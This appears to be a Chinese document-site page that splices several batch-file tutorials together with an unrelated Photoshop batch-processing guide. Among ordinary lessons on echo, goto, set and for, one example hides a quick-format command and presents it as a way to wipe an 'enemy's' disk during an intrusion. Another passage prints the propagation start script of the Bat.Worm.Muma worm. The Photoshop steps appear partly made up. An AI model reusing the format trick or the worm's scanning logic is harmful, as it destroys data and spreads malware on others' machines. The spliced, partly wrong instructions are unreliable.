十分经典的批处理教程
- 格式:pdf
- 大小:2.67 MB
- 文档页数:17

批处理教程批处理是一种用于编写一系列命令的脚本语言,它可以自动化执行一些常规的任务。
在早期的计算机系统中,批处理被广泛使用,因为它可以简化复杂的操作过程并提高工作效率。
本教程将介绍批处理的基础知识和常用命令,帮助读者快速了解和使用批处理。
一、什么是批处理批处理是一种文本文件,其中包含电脑执行的一系列命令。
它可以批量执行这些命令,而不需要用户手动输入每个命令。
批处理通常以“.bat”或“.cmd”为扩展名,并可以在命令提示符下执行。
二、批处理的基本语法批处理可以用任何文本编辑器创建,并以“.bat”或“.cmd”为后缀。
它通常由一系列命令组成,每个命令占用一行。
示例:@echo offecho Hello, World!pause以上示例中,“@echo off”是批处理中的一个特殊命令,表示不显示每个命令的执行结果。
如果不使用该命令,批处理会显示每个命令的执行过程。
“echo Hello, World!”将字符串“Hello, World!”输出到命令提示符窗口。
“pause”命令用于在执行完所有命令之后暂停批处理,直到用户按下任意键。
三、常用批处理命令1. echo:用于将文本输出到命令提示符窗口。
2. pause:暂停批处理的执行,直到用户按下任意键。
3. cd:改变当前目录。
4. dir:显示当前目录下的文件和文件夹列表。
5. copy:复制文件。
6. del:删除文件。
7. md:创建新的文件夹。
8. rd:删除文件夹。
9. rem:注释代码行,不会被批处理执行。
四、变量和运算符批处理允许使用变量和运算符来处理需要计算的值。
示例:set number=10set /A result=%number%+5echo %result%以上示例中,“set number=10”定义了一个名为“number”的变量,其值为10。
“set /A result=%number%+5”使用“/A”选项来对变量进行算术操作,将“number”的值与5相加,并将结果赋给“result”变量。


经典高级批处理完整教程一.简单批处理内部命令简介1.Echo 命令打开回显或关闭请求回显功能,或显示消息。
如果没有任何参数,echo 命令将显示当前回显设置。
语法echo [{on|off}] [message]Sample:@echo off / echo hello world在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off@echo Now initializing the program,please wait a minite...@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。
)3.Goto 命令指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。
)Sample:if {%1}=={} goto noparmsif {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。
)@Rem check parameters if null show usage:noparmsecho Usage: monitor.bat ServerIP PortNumbergoto end标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。
最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。

bat批处理教程批处理是一种在Windows操作系统中执行一系列命令的脚本语言。
它可以自动化执行一些重复性的任务,帮助提高工作效率。
在本篇教程中,我们将介绍批处理的基本语法和常用命令,并给出一些示例以便读者更好地理解。
首先,我们需要了解一些批处理的基本语法。
一个批处理文件通常以`.bat`或`.cmd`的扩展名结尾,并且可以使用任何文本编辑器进行编写。
批处理文件由一系列命令组成,每个命令占据一行。
命令的执行顺序是从文件的第一行到最后一行,因此需要注意命令的先后顺序。
接下来,让我们介绍一些常用的批处理命令。
首先是`echo`命令,它用于在屏幕上显示一条消息。
例如,`echo HelloWorld!`将在屏幕上显示"Hello World!"。
可以使用`>`操作符将输出重定向到文件中,例如`echo Hello World! > output.txt`将输出保存到名为"output.txt"的文件中。
另一个常用的命令是`cd`命令,它用于改变当前目录。
例如,`cd C:\Users`将切换到"C:\Users"目录下。
可以使用`..`来返回上一级目录,例如`cd ..`将返回上一级目录。
`dir`命令用于列出当前目录下的文件和子目录。
例如,`dir`将列出当前目录下的所有文件和子目录的名称。
`pause`命令用于暂停批处理的执行并等待用户按下任意键。
这在需要确认某个操作时非常有用。
`if`命令用于根据条件执行不同的命令。
例如,使用`if exist filename.txt echo File exists`命令可以检查是否存在名为"filename.txt"的文件,如果存在则显示"File exists"。
使用`for`命令可以对一组文件或目录进行批处理操作。
例如,`for %%F in (*.txt) do echo %%~nF`将显示所有以".txt"结尾的文件的文件名。

十分经典的批处理教程这是一篇技术教程,真心诚意会用很简单的文字表达清楚自己的意思,只要你识字就能看懂,就能学到知识。
写这篇教程的目的,是让每一个看过这些文字的朋友记住一句话:如果爱可以让事情变的更简单,那么就让它简单吧!看这篇教程的方法,就是慢!慢慢的,如同品一个女人、一杯茗茶,你会发现很多以前就在眼前的东西突然变的很遥远,而有些很遥远的东西却又突然回到了眼前。
.先概述一下批处理是个什么东东。
批处理的定义,至今我也没能给出一个合适的----众多高手们也都没给出----反正我不知道----看了我也不一定信服----我是个菜鸟,当然就更不用说了;但我想总结出一个"比较合适的",而且我也相信自己可以把它解释的很清楚,让更多的菜鸟都知道这是个什么东东,你用这个东东可以干什么事情。
或许你会因为这篇文章而"无条件爱上批处理",那么我的目的就达到了----我就是要让你爱上它,我就这么拽,你能怎么着??真的,爱有时候就这么拽,就是这么没理由,就是这么不要脸!真的!按照我的理解,批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。
OK,never claver and get to business(闲话少说言归正传)。
批处理,也称为批处理脚本,英文译为BATCH,批处理文件后缀BAT就取的前三个字母。
它的构成没有固定格式,只要遵守以下这条就ok了:每一行可视为一个命令,每个命令里可以含多条子命令,从第一行开始执行,直到最后一行结束,它运行的平台是DOS。
批处理有一个很鲜明的特点:使用方便、灵活,功能强大,自动化程度高。
我不想让自己写的教程枯燥无味,因为牵缠到代码(批处理的内容算是代码吧?)的问题本来就是枯燥的,很少有人能面对满屏幕的代码而静下心来。
所以我会用很多简单实用的例子让读这篇教程的朋友去体会批处理的那四射的魅力,感受它那古灵精怪的性格,不知不觉中爱上批处理(晕,怎么又是爱?到底批处理和爱有什么关系?答案:没有!)。

Photoshop批处理操作技巧分享一、简介Photoshop是一款功能强大的图像处理软件,它提供了丰富的工具和功能,用于编辑、修饰和处理图像。
批处理操作是Photoshop中常用的功能之一,它可以帮助用户自动完成一系列的操作,提高工作效率。
本文将介绍几种常用的Photoshop批处理操作技巧,并分享一些实用的应用案例。
二、批量调整图像尺寸在处理大量图像时,常常需要将它们统一调整为相同的尺寸,以适应不同的发布平台或打印需求。
这时可以使用Photoshop的批处理功能进行自动处理。
具体操作如下:1. 打开一张需要调整尺寸的图像。
2. 在菜单栏中选择“文件”-“脚本”-“图像处理器”。
3. 在图像处理器对话框中,选择要处理的文件夹并设置输出路径。
4. 在“图像大小”中输入目标尺寸,并选择缩放算法。
5. 点击“运行”开始批处理操作。
三、批量改变图像色彩模式有时候需要将一系列图像的色彩模式进行统一处理,比如将RGB模式的图像转换为CMYK模式以适应印刷需求。
使用Photoshop的批处理功能进行色彩模式转换的方法如下:1. 打开一张需要转换的图像。
2. 在菜单栏中选择“图像”-“模式”-“转换为”。
3. 在转换为对话框中选择目标色彩模式,比如CMYK模式。
4. 点击确定,完成转换。
5. 在菜单栏中选择“编辑”-“动作”-“新建动作”。
6. 在动作面板中点击“开始记录”,然后进行转换操作。
7. 转换完成后,在动作面板中点击“停止记录”。
四、批处理添加水印添加水印是保护图像版权的一种常用方式,通过Photoshop的批处理功能,可以自动为大量图像添加水印。
下面是具体的操作步骤:1. 准备一张水印图片,可以是文字或者图像。
2. 打开一张需要添加水印的图像。
3. 在菜单栏中选择“窗口”-“水印”,打开水印面板。
4. 在水印面板中选择“文本”或“图像”水印类型,并进行相应的设置。
5. 点击“建立”按钮,将设置保存为一个新的水印样式。
批处理经典入门教程!(从不懂到高手)第3/5页二:START.BAT:CALL MUMA.BATSET IPA=192.168CALL 10.BAT 0:NEARAGAINnetstat -n|find ":" >A.TMPFOR /F "tokens=7,8,9,10,12 delims=.: " %%I IN (A.TMP) DO SET NUM1=%%I&& SET NUM2=%%J&& SET NUM3=%%K&& SETNUM4=%%L&& SET NUM5=%%M&& CALL NEAR.BAT:STARTCALL RANDOM.BATIF "%NUM1%"=="255" GOTO NEARAGAINIF "%NUM1%"=="192" GOTO NEARAGAINIF "%NUM1%"=="127" GOTO NEARAGAINIF "%NUM2%"=="255" GOTO NEARAGAINIF "%NUM3%"=="255" GOTO NEARAGAINIF "%NUM4%"=="255" GOTO NEARAGAINSET IPA=%NUM1%.%NUM2%ECHO START > A.LOGPING %IPA%.%NUM3%.1>B.TMPPING %IPA%.%NUM3%.%NUM4%>>B.TMPFIND /C /I "from" B.TMPIF ERRORLEVEL 1 GOTO STARTCALL 10.BAT %NUM3%DEL A.LOGGOTO START这是Bat.Worm.Muma病毒的起始脚本,设置了病毒运行的环境变量。
第三节(FOR命令中的变量)FOR命令中有一些变量,他们的用法许多新手朋友还不太了解,今天给大家讲解他们的用法!先把FOR的变量全部列出来:~I - 删除任何引号("),扩展 %I%~fI - 将 %I 扩展到一个完全合格的路径名%~dI - 仅将 %I 扩展到一个驱动器号%~pI - 仅将 %I 扩展到一个路径%~nI - 仅将 %I 扩展到一个文件名%~xI - 仅将 %I 扩展到一个文件扩展名%~sI - 扩展的路径只含有短名%~aI - 将 %I 扩展到文件的文件属性%~tI - 将 %I 扩展到文件的日期/时间%~zI - 将 %I 扩展到文件的大小%~$PA TH:I - 查找列在路径环境变量的目录,并将 %I 扩展到找到的第一个完全合格的名称。
如果环境变量名未被定义,或者没有找到文件,此组合键会扩展到空字符串我们可以看到每行都有一个大写字母"I",这个I其实就是我们在FOR带入的变量,我们FOR语句代入的变量名是什么,这里就写什么.比如:FOR /F %%z IN ('set') DO @echo %%z这里我们代入的变量名是z那么我们就要把那个I改成z,例如%~fI改为%~fz至于前面的%~p这样的内容就是语法了!好开始讲解:~I - 删除任何引号("),扩展 %I这个变量的作用就如他的说明,删除引号!我们来看这个例子:首先我们在桌面建立一个名字为temp.txt文本文件,在里面输入这些内容"11112222""3333"44"44然后在建立个BA T文件代码如下:FOR /F "delims=" %%i IN (temp.txt) DO @echo %%~ipause执行后,我们看CMD的回显如下:11112222"333344"44和之前temp.txt中的内容对比一下,我们会发现第一行和第三行的引号都消失了,这就是删除引号~i的作用了! 删除引号规则如下(BA T兄补充!)1、若字符串首尾同时存在引号,则删除首尾的引号;2、若字符串尾不存在引号,则删除字符串首的引号;3、如果字符串中间存在引号,或者只在尾部存在引号,则不删除。